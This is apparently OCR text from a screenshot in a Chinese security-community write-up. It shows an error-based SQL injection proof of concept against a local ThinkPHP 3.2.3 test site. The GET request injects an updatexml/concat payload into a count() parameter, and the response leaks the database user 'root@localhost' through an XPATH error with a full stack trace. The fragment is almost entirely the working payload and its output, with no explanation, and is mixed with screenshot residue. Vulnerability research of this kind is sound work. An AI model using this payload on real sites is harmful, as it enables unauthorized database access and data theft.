 获客正式
http://test_thinkphp_3.2.3
+
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/info?test=1) from test where updatexml(1,concat(0x7e,(select user())),0) -- a
Params
Send
Save
Body Cookies Headers (10) Tests
Status: 404 Not Found Time: 1031 ms
Pretty Raw Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT COUNT(1) from test
where updatexml(1,concat(0x7e,(select user())),0) -- a) AS tp_count FROM `test`
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT COUNT(1)...', false)
#3 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Model.class.php(941): Think\Db\Driver->select(Array)
#4 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Model.class.php(227): Think\Model->getField('COUNT(1) from t...')
#5 E:\WWW\test_thinkphp_3.2.3\Application\Home\Controller\IndexController.class.php(153): Think\Model->__call('count', Array)
#6 E:\WWW\test_thinkphp_3.2.3\Application\Home\Controller\IndexController.class.php(153): Think\Model->count('1) from test wh...')
先知社区